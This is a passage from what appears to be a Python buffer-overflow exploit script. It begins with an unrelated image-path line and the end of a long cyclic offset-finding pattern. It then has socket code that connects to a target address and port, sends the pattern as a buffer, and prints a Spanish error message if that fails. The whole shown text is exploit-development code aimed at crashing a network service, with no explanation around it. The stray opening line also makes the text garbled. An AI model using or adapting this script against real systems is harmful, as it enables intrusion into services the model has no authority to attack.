 p6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1
Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy
7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2G
d3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8
Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, rport))
s.send(buffer)
s.close()
except:
print("\n[!] Se ha producido un error")
sys.exit(1)